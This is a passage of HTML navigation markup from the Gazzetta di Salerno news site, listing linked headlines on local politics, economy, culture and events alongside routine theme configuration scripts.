                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/l-inner-day-celebrato-al-circolo-canottieri-irno-di-salerno-dal-club-inner-wheel-salerno-carf-insieme-a-sei-club-inner-wheel-del-territorio/"  rel="bookmark" title="L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal “Club Inner Wheel Salerno Carf” insieme a sei Club Inner Wheel del territorio.  ">L’ Inner Day celebrato al “Circolo Canottieri Irno” di Salerno dal&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" class="td-image-wrap " title="GdF confisca 13 milioni a imprenditore edile" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/finanza-salerno-droga4-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF confisca 13 milioni a imprenditore edile" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-confisca-13-milioni-a-imprenditore-edile/"  rel="bookmark" title="GdF confisca 13 milioni a imprenditore edile">GdF confisca 13 milioni a imprenditore edile</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" class="td-image-wrap " title="Allerta meteo da mezzanotte alle 20" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Allerta meteo da mezzanotte alle 20" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/allerta-meteo-da-mezzanotte-alle-20/"  rel="bookmark" title="Allerta meteo da mezzanotte alle 20">Allerta meteo da mezzanotte alle 20</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2015";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "403";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" class="td-image-wrap " title="Porto e mare, Cammarota: serve tavolo di confronto" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/antoniocammarota-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Porto e mare, Cammarota: serve tavolo di confronto" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/porto-e-mare-cammarota-serve-tavolo-di-confronto/"  rel="bookmark" title="Porto e mare, Cammarota: serve tavolo di confronto">Porto e mare, Cammarota: serve tavolo di confronto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" class="td-image-wrap " title="Provincia, i 16 consiglieri eletti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/04/palazzo-santagostino-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Provincia, i 16 consiglieri eletti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/provincia-i-16-consiglieri-eletti/"  rel="bookmark" title="Provincia, i 16 consiglieri eletti">Provincia, i 16 consiglieri eletti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" class="td-image-wrap " title="Pattinodromo, Cammarota: nessun intervento programmato" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pattinodromo, Cammarota: nessun intervento programmato" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/pattinodromo-cammarota-nessun-intervento-programmato/"  rel="bookmark" title="Pattinodromo, Cammarota: nessun intervento programmato">Pattinodromo, Cammarota: nessun intervento programmato</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Cammarota: caso Pattinodromo in Commissione Trasparenza" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/571194346_1289440956532831_5415354840938069444_n-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cammarota: caso Pattinodromo in Commissione Trasparenza" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cammarota-caso-pattinodromo-in-commissione-trasparenza/"  rel="bookmark" title="Cammarota: caso Pattinodromo in Commissione Trasparenza">Cammarota: caso Pattinodromo in Commissione Trasparenza</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" class="td-image-wrap " title="Ampliamento Porto, Codacons aderisce a protesta" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Sindaco_di_Vietri_De_Simone_contro_allargamento_Porto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ampliamento Porto, Codacons aderisce a protesta" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/ampliamento-porto-codacons-aderisce-a-protesta/"  rel="bookmark" title="Ampliamento Porto, Codacons aderisce a protesta">Ampliamento Porto, Codacons aderisce a protesta</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_16" data-td_block_id="tdi_16"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159012"><a href="https://www.gazzettadisalerno.it/category/economia-salerno/">Economia</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_17 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" ><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"21","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "3";
block_tdi_17.block_type = "td_block_mega_menu";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "5777";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "1445";
tdBlocksArray.push(block_tdi_17);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_17" id="tdi_18" data-td_block_id="tdi_17" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/economia-salerno/">Tutto</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_19" data-td_block_id="tdi_17" data-td_filter_value="52399" href="https://www.gazzettadisalerno.it/category/economia-salerno/aziende-e-professionisti/">Aziende e Professionisti</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_20" data-td_block_id="tdi_17" data-td_filter_value="44995" href="https://www.gazzettadisalerno.it/category/economia-salerno/finanza-agevolata/">Finanza Agevolata</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_21" data-td_block_id="tdi_17" data-td_filter_value="28" href="https://www.gazzettadisalerno.it/category/economia-salerno/house24/">House24</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_22" data-td_block_id="tdi_17" data-td_filter_value="31515" href="https://www.gazzettadisalerno.it/category/economia-salerno/industria-4-0/">Industria 4.0</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_23" data-td_block_id="tdi_17" data-td_filter_value="37" href="https://www.gazzettadisalerno.it/category/economia-salerno/lavoro-salerno/">Lavoro</a><a class="mega-menu-sub-cat-tdi_17"  id="tdi_24" data-td_block_id="tdi_17" data-td_filter_value="56" href="https://www.gazzettadisalerno.it/category/economia-salerno/tecno/">Next</a></div></div><div id=tdi_17 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" class="td-image-wrap " title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/pietrocontemi-fisascatcislsalerno-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/asl-salerno-oltre-600-posti-di-lavoro-a-rischio-la-denuncia-della-cisl-provinciale/"  rel="bookmark" title="Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia della Cisl provinciale">Asl Salerno, oltre 600 posti di lavoro a rischio: la denuncia&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" class="td-image-wrap " title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Isee-digit-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/isee-2026-documenti-richiedibili-online-sul-sito-di-poste-italiane/"  rel="bookmark" title="Isee 2026, documenti richiedibili online sul sito di Poste Italiane">Isee 2026, documenti richiedibili online sul sito di Poste Italiane</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" class="td-image-wrap " title="Poste Italiane, nuovo servizio passaporti" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/poste-italiane-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Poste Italiane, nuovo servizio passaporti" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/poste-italiane-nuovo-servizio-passaporti/"  rel="bookmark" title="Poste Italiane, nuovo servizio passaporti">Poste Italiane, nuovo servizio passaporti</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" class="td-image-wrap " title="Notte Bianca a Sarno, bilancio positivo" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/1941470a-d587-3797-13a1-2972aef8c696-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Notte Bianca a Sarno, bilancio positivo" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/notte-bianca-a-sarno-bilancio-positivo/"  rel="bookmark" title="Notte Bianca a Sarno, bilancio positivo">Notte Bianca a Sarno, bilancio positivo</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_17" data-td_block_id="tdi_17"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159015"><a href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Cultura e Società</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44520","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "14889";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "3723";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/">Tutto</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="31861" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ambiente-e-inquinamento/">Ambiente</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="21025" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/arte/">Arte</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="21663" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/associazionismo/">Associazionismo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="55" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/cinema-teatro-salerno/">Cinema e Teatro</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="32906" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/concerti/">Concerti</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="36649" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/danza/">Danza</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="52296" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/diritto-e-giustizia/">Diritto e Giustizia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_34" data-td_block_id="tdi_25" data-td_filter_value="43221" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/formazione-professionale/">Formazione professionale</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_35" data-td_block_id="tdi_25" data-td_filter_value="44523" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/">Istruzione e Formazione</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_36" data-td_block_id="tdi_25" data-td_filter_value="19297" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/luniversita-che-cambia/">L&#8217;Università che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_37" data-td_block_id="tdi_25" data-td_filter_value="36" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/la-scuola-che-cambia/">La Scuola che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_38" data-td_block_id="tdi_25" data-td_filter_value="51" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/istruzione-e-formazione/scuola-salerno/">Scuola</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_39" data-td_block_id="tdi_25" data-td_filter_value="40" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/leuropa-che-cambia/">L’Europa che cambia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_40" data-td_block_id="tdi_25" data-td_filter_value="38" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/le-professioni-che-cambiano/">Le Professioni che Cambiano</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_41" data-td_block_id="tdi_25" data-td_filter_value="19300" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/ilibri/">Libri e Poesia</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_42" data-td_block_id="tdi_25" data-td_filter_value="52388" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/moda-e-tendenze/">Moda e tendenze</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_43" data-td_block_id="tdi_25" data-td_filter_value="42" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/neo-monachesimo/">Neo Monachesimo</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_44" data-td_block_id="tdi_25" data-td_filter_value="50" href="https://www.gazzettadisalerno.it/category/cultura-e-societa/salute-benessere/">Salute e Benessere</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" class="td-image-wrap " title="Il Presepe a Salerno, presentazione del libro venerdì 16" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Locandina_Presentazione-libro-Il-presepe-a-Salerno_16-gennaio-2026-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il Presepe a Salerno, presentazione del libro venerdì 16" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-presepe-a-salerno-presentazione-del-libro-venerdi-16/"  rel="bookmark" title="Il Presepe a Salerno, presentazione del libro venerdì 16">Il Presepe a Salerno, presentazione del libro venerdì 16</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" class="td-image-wrap " title="Cambio di stagione: come prevenire il mal di gola" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Influenza-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Cambio di stagione: come prevenire il mal di gola" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/cambio-di-stagione-come-prevenire-il-mal-di-gola/"  rel="bookmark" title="Cambio di stagione: come prevenire il mal di gola">Cambio di stagione: come prevenire il mal di gola</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" class="td-image-wrap " title="Patologie della spalla, due giorni di studi a Palazzo di Città" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/IMG-20260113-WA0001-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Patologie della spalla, due giorni di studi a Palazzo di Città" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/patologie-della-spalla-due-giorni-di-studi-a-palazzo-di-citta/"  rel="bookmark" title="Patologie della spalla, due giorni di studi a Palazzo di Città">Patologie della spalla, due giorni di studi a Palazzo di Città</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" class="td-image-wrap " title="Il libro di Don Cosimo Schena" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Don-Cosimo-7-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Il libro di Don Cosimo Schena" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/il-libro-di-don-cosimo-schena/"  rel="bookmark" title="Il libro di Don Cosimo Schena">Il libro di Don Cosimo Schena</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159014"><a href="https://www.gazzettadisalerno.it/category/eventi-manifestazioni-salerno/">Eventi</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_45 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_45" ><script>var block_tdi_45 = new tdBlock();
block_tdi_45.id = "tdi_45";
